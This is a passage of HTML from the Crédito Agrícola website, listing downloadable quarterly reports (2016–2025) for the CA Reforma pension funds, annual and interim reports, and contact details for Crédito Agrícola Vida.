                    <option value="2018/06" href="/-/media/b4b9adbac5b54b1caa63134e7db38565.pdf">2018/06</option>
                    <option value="2018/03" href="/-/media/7f7be20077834a91a6a8243cbd3b19e7.pdf">2018/03</option>
                    <option value="2017/12" href="/-/media/f9e48ca0e1ca496a8d36462b3c7beb80.pdf">2017/12</option>
                    <option value="2017/09" href="/-/media/7a0c42106166450784fc956e25b6affd.pdf">2017/09</option>
                    <option value="2017/08" href="/-/media/74a517c471b741d7bbf8a2ca7cb27abf.pdf">2017/08</option>
                    <option value="2017/07" href="/-/media/dc925e4ef8cd46c99a9d86d5f1532a7d.pdf">2017/07</option>
                    <option value="2017/06" href="/-/media/5e07d5c90fb84e6b9c2c2366f8273a98.pdf">2017/06</option>
                    <option value="2017/05" href="/-/media/01f16718e76d4a438a7c32600b60ebdf.pdf">2017/05</option>
                    <option value="2017/04" href="/-/media/23c26f46d27644d8a62ecd6aa5a87b2b.pdf">2017/04</option>
                    <option value="2017/03" href="/-/media/de0a29ffdac6450299c5422dd787c7e1.pdf">2017/03</option>
                    <option value="2017/02" href="/-/media/f75b9d194fc94766a2d3a18689a07437.pdf">2017/02</option>
                    <option value="2017/01" href="/-/media/51018acaa8204ba0beb312be539f43f7.pdf">2017/01</option>
                    <option value="2016/12" href="/-/media/52198903b20a4598853d8b079c77a1b3.pdf">2016/12</option>
                    <option value="2016/11" href="/-/media/426d41869f7d4fa8bb7c50457c177267.pdf">2016/11</option>
                    <option value="2016/10" href="/-/media/7179d029994f4a5499a7db021141ab80.pdf">2016/10</option>
                    <option value="2016/09" href="/-/media/c34908116f4d4eb0af9c6c0a158b06e5.pdf">2016/09</option>
                    <option value="2016/08" href="/-/media/8efe0a38442e49149bb29e29c79405ef.pdf">2016/08</option>
                    <option value="2016/07" href="/-/media/1a86810abfa84be2b4a8ae3044d85578.pdf">2016/07</option>
                    <option value="2016/06" href="/-/media/f053afd090924f2988bd607ac50a028c.pdf">2016/06</option>
                    <option value="2016/05" href="/-/media/fc1dc2af8b2a42ee98bd86ad34d14716.pdf">2016/05</option>
                    <option value="2016/04" href="/-/media/e1f28a3e6cf3424fa696e4c16bdbcb03.pdf">2016/04</option>
                    <option value="2016/03" href="/-/media/6eab5dbac93d4b27a92e3446b695ca7d.pdf">2016/03</option>
                    <option value="2016/02" href="/-/media/499dda7d975545dfaf50357b1266b111.pdf">2016/02</option>
                    <option value="2016/01" href="/-/media/2abea2bd545d4b138abb32c3dcf44638.pdf">2016/01</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Mais
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2025/09" href="/-/media/87b18e22462b472d8680c35f1a332c45.pdf">2025/09</option>
                    <option value="2025/06" href="/-/media/fe8a333b6eb34dd996629945c1992d70.pdf">2025/06</option>
                    <option value="2025/03" href="/-/media/f001c1f0d4ce4549a57c356fb1dcdcd2.pdf">2025/03</option>
                    <option value="2024/12" href="/-/media/3b6b9c0851f94c68a4b809fe0587b74b.pdf">2024/12</option>
                    <option value="2024/09" href="/-/media/82677da058d9498eabfb8d750de726a0.pdf">2024/09</option>
                    <option value="2024/06" href="/-/media/cfe9853589ce4717b1c7f02a45a9f771.pdf">2024/06</option>
                    <option value="2024/03" href="/-/media/fe14e605e298408893802d73624b8ec5.pdf">2024/03</option>
                    <option value=" 2023/12" href="/-/media/9f9e06d83c78457db7a2c7b7bbeef465.pdf"> 2023/12</option>
                    <option value="2023/09" href="/-/media/b5e0238e80ea40f083ffe84765ad8de6.pdf">2023/09</option>
                    <option value="2023/06" href="/-/media/d59cbd8e51374ae5ba423fe350808807.pdf">2023/06</option>
                    <option value="2023/03" href="/-/media/bddbde8b900f4468b2dd8d08d121e622.pdf">2023/03</option>
                    <option value="2022/12" href="/-/media/9d1a2c53bd674c4aadb6ca5ea5b75f76.pdf">2022/12</option>
                    <option value="2022/09" href="/-/media/5e8dfa58b2bc46de859646d648efe5f0.pdf">2022/09</option>
                    <option value="2022/06" href="/-/media/5d131315c7404340a89701a0949aa070.pdf">2022/06</option>
                    <option value="2022/03" href="/-/media/8eb1494c723a40d0a85508cc14c9a25a.pdf">2022/03</option>
                    <option value="2021/12" href="/-/media/8cb54cd3c69d442c8acc16a054f72a0f.pdf">2021/12</option>
                    <option value="2021/09" href="/-/media/7fee96197f7c4ad986ced35e52de3279.pdf">2021/09</option>
                    <option value="2021/06" href="/-/media/f77918ce6a8c42fcbd23976f6893ddf3.pdf">2021/06</option>
                    <option value="2021/03" href="/-/media/9585ce54a47647be97a67ee8cec34fbe.pdf">2021/03</option>
                    <option value="2020/12" href="/-/media/a82800f1ade24478ab9be84b403dd764.pdf">2020/12</option>
                    <option value="2020/09" href="/-/media/2fe6634600a84ca0b7d49d5a415611b1.pdf">2020/09</option>
                    <option value="2020/06" href="/-/media/6df1a4ebb04a44a3a6eaad23a25a9a82.pdf">2020/06</option>
                    <option value="2020/03" href="/-/media/36a44cab596346a89cf642aab57e740b.pdf">2020/03</option>
                    <option value="2019/12" href="/-/media/98507d8c8a3e4188b27951823550bc98.pdf">2019/12</option>
                    <option value="2019/09" href="/-/media/1aad272cfb1e4491a7faf1d7b29f128c.pdf">2019/09</option>
                    <option value="2019/06" href="/-/media/33085d75740c4e94b208c8f5e5aac2af.pdf">2019/06</option>
                    <option value="2019/03" href="/-/media/89c9e5d1960640a9ab4ef81bb49a23d3.pdf">2019/03</option>
                    <option value="2018/12" href="/-/media/bedbd88c7be24a509e064eacd76da6b8.pdf">2018/12</option>
                    <option value="2018/09" href="/-/media/a6a704a399224d50a5b07a51fe26a38b.pdf">2018/09</option>
                    <option value="2018/06" href="/-/media/75c64851869542c693941a29ac22896b.pdf">2018/06</option>
                    <option value="2018/03" href="/-/media/92e8508e2a1c490783358f7244a345c6.pdf">2018/03</option>
                    <option value="2017/12" href="/-/media/b7e9a812616346828da4460aea5e5fdf.pdf">2017/12</option>
                    <option value="2017/09" href="/-/media/dc87c6d747814e43ab363d6cf97bed2f.pdf">2017/09</option>
                    <option value="2017/08" href="/-/media/b09af14ef8fb4cec8bb19fd82daf47e8.pdf">2017/08</option>
                    <option value="2017/07" href="/-/media/c77005e6d34e4fcbadc0199171867107.pdf">2017/07</option>
                    <option value="2017/06" href="/-/media/05363ba529de49ed98677b3b35e23fae.pdf">2017/06</option>
                    <option value="2017/05" href="/-/media/f7e5e6237aab4b68976e54efb8bb1be2.pdf">2017/05</option>
                    <option value="2017/04" href="/-/media/6e61a5ad78b0473fbe22513315462e72.pdf">2017/04</option>
                    <option value="2017/03" href="/-/media/abfda215642c46608ce1d567c152a7bc.pdf">2017/03</option>
                    <option value="2017/02" href="/-/media/3f19cf88f3a644d0ac5b004376633125.pdf">2017/02</option>
                    <option value="2017/01" href="/-/media/5deff75eb2d84f408a3689d7e0bcac9a.pdf">2017/01</option>
                    <option value="2016/12" href="/-/media/ba0f97e67c1b4a2eb0190f097a61ff0b.pdf">2016/12</option>
                    <option value="2016/11" href="/-/media/75d305bdbbb74d5bb1199ea0245605e0.pdf">2016/11</option>
                    <option value="2016/10" href="/-/media/e7151e1015394f1e90c6b1ee909d577c.pdf">2016/10</option>
                    <option value="2016/09" href="/-/media/80df8cb17fee41a0a08472ba4a5b028a.pdf">2016/09</option>
                    <option value="2016/08" href="/-/media/48244dc69a4a4e09b7ef8360ecfaec28.pdf">2016/08</option>
                    <option value="2016/07" href="/-/media/5d28c011cfd949bd89276994b3efbde2.pdf">2016/07</option>
                    <option value="2016/06" href="/-/media/ae77b46357bd45f5b07ac35d7a2d2dfc.pdf">2016/06</option>
                    <option value="2016/05" href="/-/media/41b1f98c23234e57a339a5229ecbbf02.pdf">2016/05</option>
                    <option value="2016/04" href="/-/media/36b009e52760470b99ece3c062ad537d.pdf">2016/04</option>
                    <option value="2016/03" href="/-/media/5a10279f036242f78765ed8b6fbc6e4d.pdf">2016/03</option>
                    <option value="2016/02" href="/-/media/b122483ee67c445fa7c645e610693145.pdf">2016/02</option>
                    <option value="2016/01" href="/-/media/e4e03e183e3d4a65891afdece4301a97.pdf">2016/01</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Segura
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2025/09" href="/-/media/49c2517fdb43487a85374190b876ae95.pdf">2025/09</option>
                    <option value="2025/06" href="/-/media/84159a312580438b9806cceec52dc477.pdf">2025/06</option>
                    <option value="2025/03" href="/-/media/470d6f0b70764089b451bdaf8276e36e.pdf">2025/03</option>
                    <option value="2024/12" href="/-/media/0f6121815a324575b023a9e273ca84c5.pdf">2024/12</option>
                    <option value="2024/09" href="/-/media/ecbfd6fa3adc4558a5d93a95d5e50cb7.pdf">2024/09</option>
                    <option value="2024/06" href="/-/media/de37acb832ea440c91085dd0dd10381f.pdf">2024/06</option>
                    <option value="2024/03" href="/-/media/aa699384ddc6454b930a173dcbfe42c6.pdf">2024/03</option>
                    <option value=" 2023/12" href="/-/media/853f02458e214490aee38e69df7bc0d1.pdf"> 2023/12</option>
                    <option value="2023/09" href="/-/media/b31286cb916e464da016694a2f493ecf.pdf">2023/09</option>
                    <option value="2023/06" href="/-/media/15154dffc2dd4903a06a42c3405426cb.pdf">2023/06</option>
                    <option value="2023/03" href="/-/media/db4815c3629e4bed81d5f7c768e28d5b.pdf">2023/03</option>
                    <option value="2022/12" href="/-/media/6e446a46151247acb755d7adee0093a7.pdf">2022/12</option>
                    <option value="2022/09" href="/-/media/4f461d18c09f4f67b9f1c2e3ec6dbec1.pdf">2022/09</option>
                    <option value="2022/06" href="/-/media/5889068914bd4244bad892c1dfb0cf8c.pdf">2022/06</option>
                    <option value="2022/03" href="/-/media/3c0ce86576eb4f7c831395f614d0782e.pdf">2022/03</option>
                    <option value="2021/12" href="/-/media/8f72e884ce5348b68aedf86c3f8daa66.pdf">2021/12</option>
                    <option value="2021/09" href="/-/media/f678e04a8e88415a889bfb928ed53119.pdf">2021/09</option>
                    <option value="2021/06" href="/-/media/d1c29262dd79434c98b040f573e3b47a.pdf">2021/06</option>
                    <option value="2021/03" href="/-/media/b458f0e7e5e64315ba3be21f0f949157.pdf">2021/03</option>
                    <option value="2020/12" href="/-/media/869edd58018247ebb23b47d148a35ad2.pdf">2020/12</option>
                    <option value="2020/09" href="/-/media/20ae89463ca342fc81f04ee01fd190a0.pdf">2020/09</option>
                    <option value="2020/06" href="/-/media/b21f6307934e4b45abc673ae64405f15.pdf">2020/06</option>
                    <option value="2020/03" href="/-/media/65393a2486744162a07a4c0633f7490d.pdf">2020/03</option>
                    <option value="2019/12" href="/-/media/10c6b6d46074482abc3ef5f00c62ae9a.pdf">2019/12</option>
                    <option value="2019/09" href="/-/media/6c9bd7869af34807b041da5d6eac9612.pdf">2019/09</option>
                    <option value="2019/06" href="/-/media/01769a30586a4d31b45d127f582c05eb.pdf">2019/06</option>
                    <option value="2019/03" href="/-/media/0c475650dbe849f08695c7855ab14750.pdf">2019/03</option>
                    <option value="2018/12" href="/-/media/0923ae1d2b414a7a94cafc1b0958f92f.pdf">2018/12</option>
                    <option value="2018/09" href="/-/media/4fb8b06b2186476c82eaa4ab9b3e56ca.pdf">2018/09</option>
                    <option value="2018/06" href="/-/media/34080b6392184e57953a76e091d6bb8e.pdf">2018/06</option>
                    <option value="2018/03" href="/-/media/09e683a8c36a4018bdb396f11d6d0125.pdf">2018/03</option>
                    <option value="2017/12" href="/-/media/8263b991faab4d06af0da408d6a861f8.pdf">2017/12</option>
                    <option value="2017/09" href="/-/media/c9cb4df2185f4836b98439d6a18a35f1.pdf">2017/09</option>
                    <option value="2017/08" href="/-/media/48f4df5568354854b9b20a998f0ff6d6.pdf">2017/08</option>
                    <option value="2017/07" href="/-/media/cf27aa73ed1b4f0094352444813babc8.pdf">2017/07</option>
                    <option value="2017/06" href="/-/media/dd59800a816e4afe986cf72846a3dc40.pdf">2017/06</option>
                    <option value="2017/05" href="/-/media/513b0ec6fc924663ac3c6cac3cc80085.pdf">2017/05</option>
                    <option value="2017/04" href="/-/media/1b3e801431644ffd89affc547d6259c8.pdf">2017/04</option>
                    <option value="2017/03" href="/-/media/7bf08c477adf4dbfa6a684d32c63c15a.pdf">2017/03</option>
                    <option value="2017/02" href="/-/media/49c074efa1b5411ca6b12495140d961a.pdf">2017/02</option>
                    <option value="2017/01" href="/-/media/c8f6d6729d9c4efda20be160af75dea6.pdf">2017/01</option>
                    <option value="2016/12" href="/-/media/05086fb9c8544eb68b7655c344fc1824.pdf">2016/12</option>
                    <option value="2016/11" href="/-/media/5f2e6688e1ee499c8b1fa02617ef2f59.pdf">2016/11</option>
                    <option value="2016/10" href="/-/media/be4c1f847bcd466c818854e0f5b0c818.pdf">2016/10</option>
                    <option value="2016/09" href="/-/media/a24630492a6e42f0bfacd2a34dc172af.pdf">2016/09</option>
                    <option value="2016/08" href="/-/media/f8fef32035e74a4a9abd71d4b42e1f36.pdf">2016/08</option>
                    <option value="2016/07" href="/-/media/bddb54c3b7574e0993b5f7e32fc9529b.pdf">2016/07</option>
                    <option value="2016/06" href="/-/media/695ef5b03d0c41a1860a80044ab1c40e.pdf">2016/06</option>
                    <option value="2016/05" href="/-/media/d51a5cc181a54a7cbbbcbc20f5f0c5fc.pdf">2016/05</option>
                    <option value="2016/04" href="/-/media/29af71cda6854a9893997bbc07386e15.pdf">2016/04</option>
                    <option value="2016/03" href="/-/media/e60371a4da864994a004ce86e063affe.pdf">2016/03</option>
                    <option value="2016/02" href="/-/media/1aedac1d638e4a76b1dbb852a5f81d31.pdf">2016/02</option>
                    <option value="2016/01" href="/-/media/b6fc6e45fb7544038d0ce054fb8b0d5d.pdf">2016/01</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Tranquila
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2025/09" href="/-/media/8e639b5c1bef4f8e8fea1bf26309640c.pdf">2025/09</option>
                    <option value="2025/06" href="/-/media/831c928a6139417e9d4e6caf06235507.pdf">2025/06</option>
                    <option value="2025/03" href="/-/media/8048f851b0a6402bae34f0d5f324c1da.pdf">2025/03</option>
                    <option value="2024/12" href="/-/media/7238decbf4424821b1f293944a66ffd4.pdf">2024/12</option>
                    <option value="2024/09" href="/-/media/0d2cdaa5f42a475181fd84157679ae33.pdf">2024/09</option>
                    <option value="2024/06" href="/-/media/e629b6ddd1384bd0b156833935fd7194.pdf">2024/06</option>
                    <option value="2024/03" href="/-/media/2ca98e068c3345b5b1d918c1408e9365.pdf">2024/03</option>
                    <option value=" 2023/12" href="/-/media/c62e7d92837b4c5888670a807290f0d9.pdf"> 2023/12</option>
                    <option value="2023/09" href="/-/media/4b9c34fde0f94ddebc34486d54b8a31b.pdf">2023/09</option>
                    <option value="2023/06" href="/-/media/68de656ffc36467281c14aa809c143ee.pdf">2023/06</option>
                    <option value="2023/03" href="/-/media/0f7839e4bae34ee19ed07ace8f208fbe.pdf">2023/03</option>
                    <option value="2022/12" href="/-/media/954f663ac0dc4fc5a6195b64dc166a67.pdf">2022/12</option>
                    <option value="2022/09" href="/-/media/38d799e3603046189e8252cedddf2e63.pdf">2022/09</option>
                    <option value="2022/06" href="/-/media/a9433680526e4df584bfa7120277eeb6.pdf">2022/06</option>
                    <option value="2022/03" href="/-/media/c0812b021f80404a9e89731967313d70.pdf">2022/03</option>
                    <option value="2021/12" href="/-/media/6a82e3d2642747e2ad869a52337a45dd.pdf">2021/12</option>
                    <option value="2021/09" href="/-/media/e691a1a67562465ba1e432dee3077847.pdf">2021/09</option>
                    <option value="2021/06" href="/-/media/ff7c29aafccf43b1a68843a60f6e3e9b.pdf">2021/06</option>
                    <option value="2021/03" href="/-/media/ac7b83f7d52f4bce8e5856319821a18f.pdf">2021/03</option>
                    <option value="2020/12" href="/-/media/960cfbd1c5f841be8cbb64736f4424c1.pdf">2020/12</option>
                    <option value="2020/09" href="/-/media/95ed50741fd54c4a9c66555b91448c8d.pdf">2020/09</option>
                    <option value="2020/06" href="/-/media/169ed2aad71345999b99dd3d5bd9877f.pdf">2020/06</option>
                    <option value="2020/03" href="/-/media/6a117fdcb36840088b16ab4643ec8581.pdf">2020/03</option>
                    <option value="2019/12" href="/-/media/137cbedbf11445179a62c81b122d8c6f.pdf">2019/12</option>
                    <option value="2019/09" href="/-/media/7c6d4c4917614faaa63e0ab7bc7c49c7.pdf">2019/09</option>
                    <option value="2019/06" href="/-/media/a34b19bbd92e44debed8583221f98e8e.pdf">2019/06</option>
                    <option value="2019/03" href="/-/media/2ee91131bc9a40a39421f1e9d416d6e7.pdf">2019/03</option>
                    <option value="2018/12" href="/-/media/ef33a1e436d64a7ca6d905b6d051827c.pdf">2018/12</option>
                    <option value="2018/09" href="/-/media/33ff3caeaeed40cdbf6ef2206bb44e5e.pdf">2018/09</option>
                    <option value="2018/06" href="/-/media/5ea907dcfce94da483079e4f85a9a536.pdf">2018/06</option>
                    <option value="2018/03" href="/-/media/7e9c2b701e414c9aa4e42f5d2019c368.pdf">2018/03</option>
                    <option value="2017/12" href="/-/media/d6b857074608429ab7f769fab36c3394.pdf">2017/12</option>
                    <option value="2017/09" href="/-/media/8f5974b3e5ca4294bb17812d6d04fa88.pdf">2017/09</option>
                    <option value="2017/08" href="/-/media/fae57c3bdaed46b691545774a38b4ee3.pdf">2017/08</option>
                    <option value="2017/07" href="/-/media/f8667aa4013743d99c9a772e32c87e31.pdf">2017/07</option>
                    <option value="2017/06" href="/-/media/70422d927d984c98b3575b9bc70e057e.pdf">2017/06</option>
                    <option value="2017/05" href="/-/media/bdab13624ec741369c754231d2fc48a1.pdf">2017/05</option>
                    <option value="2017/04" href="/-/media/00ca2b37c0fc42fc966c01125c889005.pdf">2017/04</option>
                    <option value="2017/03" href="/-/media/9bf6fc31d077407c8790a94b66d064e3.pdf">2017/03</option>
                    <option value="2017/02" href="/-/media/7d5cf5dfff2545ef9512447335a05a35.pdf">2017/02</option>
                    <option value="2017/01" href="/-/media/ed478f8e8b01431aab4020fcf65d87cd.pdf">2017/01</option>
                    <option value="2016/12" href="/-/media/57606ba7a0134f5689460800e59dc3da.pdf">2016/12</option>
                    <option value="2016/11" href="/-/media/a17ec982246f4e0fbba5e0a44c42beea.pdf">2016/11</option>
                    <option value="2016/10" href="/-/media/1f71ae9df7174c08beecdf49b9223d5f.pdf">2016/10</option>
                    <option value="2016/09" href="/-/media/24229d4535d64c07b38877b6f9fc026a.pdf">2016/09</option>
                    <option value="2016/08" href="/-/media/8dcae0abec764bc899673e7dd6c8e5fb.pdf">2016/08</option>
                    <option value="2016/07" href="/-/media/a6d9390a2e80419eb87a525fc72efb17.pdf">2016/07</option>
                    <option value="2016/06" href="/-/media/bbb71cf327c34f0b8509bcd580f8943a.pdf">2016/06</option>
                    <option value="2016/05" href="/-/media/8353badab3c84098ad09c90c31ee6d54.pdf">2016/05</option>
                    <option value="2016/04" href="/-/media/7ae6354f2686429185f3409532927436.pdf">2016/04</option>
                    <option value="2016/03" href="/-/media/e1012a41472e45ab990268979e95e6d9.pdf">2016/03</option>
                    <option value="2016/02" href="/-/media/bee73ea2b94549c9a313f02957c2fa7c.pdf">2016/02</option>
                    <option value="2016/01" href="/-/media/c201bd1ff154481dabdcb3e92cfb29ea.pdf">2016/01</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
    </ul>
  </div>
</div><div class="container">
  <div class="filtros-pdf">
      <h3></h3>
    <ul>
        <li>
          <div class="item-description">
            Relat&#243;rio Anual
          </div>
          <div class="btn-wrapper">
                          <div class="download-pdf">
                <a href="/-/media/298129c5a4904d98a6b9278f148b3d72.pdf" target="_blank" class="btn btn-verde">
                  <span>Consultar</span>
                </a>
              </div>
          </div>
        </li>
        <li>
          <div class="item-description">
            Relat&#243;rio de Avalia&#231;&#227;o Intercalar
          </div>
          <div class="btn-wrapper">
                          <div class="download-pdf">
                <a href="/-/media/069cce3fcc27482aafa7cff48924e54e.pdf" target="_blank" class="btn btn-verde">
                  <span>Consultar</span>
                </a>
              </div>
          </div>
        </li>
    </ul>
  </div>
</div><div class="container" id="contactos-section">
<div class="description-institucional description-empresas">
<div class="row titulo">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="generic-title title-black-left">
<h1>Contactos</h1>
</div>
</div>
</div>
<div class="container card-logo-map-section">
  <h3 class="title"></h3>
  <section class="group-all-main-contacts" style="position: relative; height: 350.938px;">
    <div class="main-contact" style="position: absolute; left: 0%; top: 0px;">
      <section class="information">
        <div class="heading">
          <div class="title">
            <h3>Crédito Agrícola Vida - Companhia de Seguros, S.A.</h3>
          </div>
          <div class="image">
            <img alt="Logo CA Vida" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/140x100_logo-ca-vida.png" />
          </div>
        </div>




<div class="info">
<div class="block">
<ul>
    <li>
    <span class="info__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><g fill="none" fill-rule="evenodd">
    <path d="M0 0h24v24H0z"></path>
    <path fill="#CCC6BA" fill-rule="nonzero" d="M12 2a6 6 0 0 0-6 6c0 4.286 6 11 6 11s6-6.714 6-11a6 6 0 0 0-6-6zm0 8.143a2.143 2.143 0 1 1 0-4.286 2.143 2.143 0 0 1 0 4.286z"></path>
    <path stroke="#CCC6BA" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M7 17H5l-2 5h18l-2-5h-2"></path>
    </g></svg></span>
    <p class="info__text">
    Edif&iacute;cio Bloom, Rua de
    <br />
    Campolide, 372 - 2&ordm; ESQ
    <br />
    1070-040 Lisboa
    </p>
    </li>
    <li>
    <span class="info__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><g fill="none" fill-rule="evenodd">
    <path d="M0 0h24v24H0z"></path>
    <path fill="#CCC6BA" fill-rule="nonzero" d="M8 2c.1 0 .1 0 .2.1s.4.4.4.6c0 .2 0 .7.1 1.1.2.5.4 1.8.7 2.5.3.7.4 1.1.1 1.5-.3.5-2.2 2.4-2.2 2.4s.5 1 1.1 1.6c.5.7 1.3 1.7 2.3 2.5 1 .9 2.1 1.7 3.2 2.2 1.1-1.1 2-2 2.3-2.2.3-.2.3-.3.8-.1.5.2 1.2.5 2 .6.7.1 1.5.2 2 .3.5.1.5.1.6.3.2.2.3.5.3.6v4.1c0 .3 0 .3-.1.5s-.2.7-.2.7c0 .1-.5.3-.8.3-.3 0-1.4 0-2.1-.1-.7-.1-2.6-.5-3.3-.8-.7-.2-3-1-5.8-3.1-2.6-2-4.5-4.7-5.6-6.9-1.1-2.2-1.7-4.6-1.8-5.8C2 3.7 2 3.2 2 2.9c.1-.3.4-.6.6-.7.2-.1.5-.2.8-.2H8z"></path>
    </g></svg></span>
    <p class="info__text">
    <a href="tel: (+351) 211 111 800"> (+351) 211 111 800</a><br />
    Chamada para rede fixa nacional.
    </p>
    </li>
    <li>
    <span class="info__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><g fill="none" fill-rule="evenodd">
    <path d="M0 0h24v24H0z"></path>
    <path fill="#CCC6BA" d="M21.078 19H3.14a.925.925 0 0 1-.923-.928V6.147c0-.513.413-.928.923-.928h17.938c.51 0 .922.415.922.928v11.925a.925.925 0 0 1-.922.928z"></path>
    <path stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width=".833" d="M2.217 6.226l9.503 7.143a.658.658 0 0 0 .782.005L22 6.46M15.845 12.534L22 16.255M8.372 12.534l-6.155 3.721"></path>
    </g></svg></span>
    <p class="info__text">
    <a href="mailto:clientes@cavida.pt">clientes@cavida.pt</a>
    </p>
    </li>
</ul>
</div>
<div class="block">
<ul>
    <li>
    <span class="info__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><g fill="none" fill-rule="evenodd" stroke="#CCC6BA" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" transform="translate(2 2)"><circle cx="10" cy="10" r="10"></circle>
    <path d="M10 4.636V11h4.545"></path>
    </g></svg></span>
    <p class="info__text">
    Dias &uacute;teis | 8h30 &agrave;s 17h30
    </p><div style="margin-bottom: 18px;"></div>
    </li>
    <li>
    <span class="info__icon">
    <svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12 2V22" stroke="#CCC6BA" stroke-width="2" stroke-miterlimit="10" stroke-linecap="square"></path>
    <path d="M2 12H22" stroke="#CCC6BA" stroke-width="2" stroke-miterlimit="10"></path>
    <path d="M13.5545 2.14355L14.2465 2.93235C18.8702 8.20246 18.8702 15.7977 14.2465 21.0677L13.52 21.8958" stroke="#CCC6BA" stroke-width="2" stroke-miterlimit="10"></path>
    <path d="M10.4661 2.12012L9.75353 2.93227C5.12985 8.20239 5.12985 15.7976 9.75353 21.0677L10.4752 21.8903" stroke="#CCC6BA" stroke-width="2" stroke-miterlimit="10"></path>
    <path d="M4.52954 5.33337C9.10443 8.14382 14.8955 8.14382 19.4704 5.33337" stroke="#CCC6BA" stroke-width="2" stroke-miterlimit="10"></path>
    <path d="M4.52954 18.6667C9.10443 15.8562 14.8955 15.8562 19.4704 18.6667" stroke="#CCC6BA" stroke-width="2" stroke-miterlimit="10"></path>
    <path d="M12 22C17.5229 22 22 17.5229 22 12C22 6.47714 17.5229 2 12 2C6.47714 2 2 6.47714 2 12C2 17.5229 6.47714 22 12 22Z" stroke="#CCC6BA" stroke-width="2" stroke-miterlimit="10" stroke-linecap="square"></path>
    </svg>
    </span>
    <p class="info__text"><a href="https://www.cavida.pt/">Site CA Vida</a>
    </p>
    </li><div style="margin-bottom: 18px;"></div>
    <li>
    <span class="info__icon">
    <svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 6.09046H20V16.5427H22V5.04523C22 4.46826 21.552 4 21 4H3C2.448 4 2 4.46826 2 5.04523V16.5427H4V6.09046Z" fill="#CCC6BA"></path>
    <path d="M14.75 18.2311H9.25V17.3467H1V19.1155C1 19.6037 1.41067 20 1.91667 20H22.0833C22.5893 20 23 19.6037 23 19.1155V17.3467H14.75V18.2311Z" fill="#CCC6BA"></path>
    </svg>
    </span>
    <p class="info__text"><a href="https://clientes.cavida.pt/">MyVida</a></p>
    </li><div style="margin-bottom: 18px;"></div>
    <li>
    <span class="info__icon">
    <svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.718 2H15.282C15.5076 2 15.731 2.05623 15.9395 2.16548C16.1479 2.27473 16.3373 2.43486 16.4968 2.63672C16.6563 2.83859 16.7829 3.07824 16.8692 3.34199C16.9556 3.60574 17 3.88843 17 4.17391V19.8261C17 20.4026 16.819 20.9556 16.4968 21.3633C16.1746 21.771 15.7376 22 15.282 22H7.718C7.26236 22 6.82538 21.771 6.50319 21.3633C6.181 20.9556 6 20.4026 6 19.8261V4.17391C6.00055 3.59757 6.18172 3.04503 6.50379 2.63749C6.82586 2.22995 7.26252 2.00069 7.718 2ZM16.2122 18.3944C16.2766 18.3129 16.3128 18.2023 16.3128 18.087V5.04348C16.3128 4.92817 16.2766 4.81758 16.2122 4.73604C16.1477 4.6545 16.0603 4.6087 15.9692 4.6087H7.0332C6.94208 4.6087 6.85468 4.6545 6.79024 4.73604C6.72581 4.81758 6.6896 4.92817 6.6896 5.04348L6.6872 18.087C6.6872 18.2023 6.7234 18.3129 6.78784 18.3944C6.85227 18.4759 6.93967 18.5217 7.0308 18.5217H15.9692C16.0603 18.5217 16.1477 18.4759 16.2122 18.3944ZM11.5 4C11.7761 4 12 3.77614 12 3.5C12 3.22386 11.7761 3 11.5 3C11.2239 3 11 3.22386 11 3.5C11 3.77614 11.2239 4 11.5 4Z" fill="#CCC6BA"></path>
    </svg>
    </span>
    <p class="info__text"><a href="/para-mim/proteger/servicos/app-myvida">App MyVida</a></p>
    </li>
</ul>
</div>
</div>



      </section>

      <section class="maps">
          <p>ver no mapa</p>
        <div class="collapse" data-lng="-9.167590" data-lat="38.737023">
          <div id="mapa0" class="map"></div>
        </div>
      </section>
    </div>
  <div class="grid-sizer"></div><div class="gutter-sizer"></div></section>
  </div>
</div>
</div>
    </main>
    <div id="bG9jYXRpb25faWQ=">
      <script>
        var locationId = 'CA_ONLINE_HOME'
        var sessionId = ''
        var userId = ''
      </script>
      <script src="/scripts/loader_CA_prelogin.js" type="text/javascript"></script>
    </div>

    
    
<footer>
  
<div class="new-footer-menu">
  <div class="container">
    <div class="footer-group-col">
      <div class="col">
          <img src="/-/media/cabullet/footer/logotipoverdefooter.png" />
              </div>
      <div class="col">
                  <div class="block">
            <h6>O Grupo CA</h6>
            <ul>
                  <li>
                    <a href="/institucional/o-grupo-ca/historia/historia-ca" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;A nossa Hist&#243;ria&#39;)">A nossa Hist&#243;ria</a>
                  </li>
                  <li>
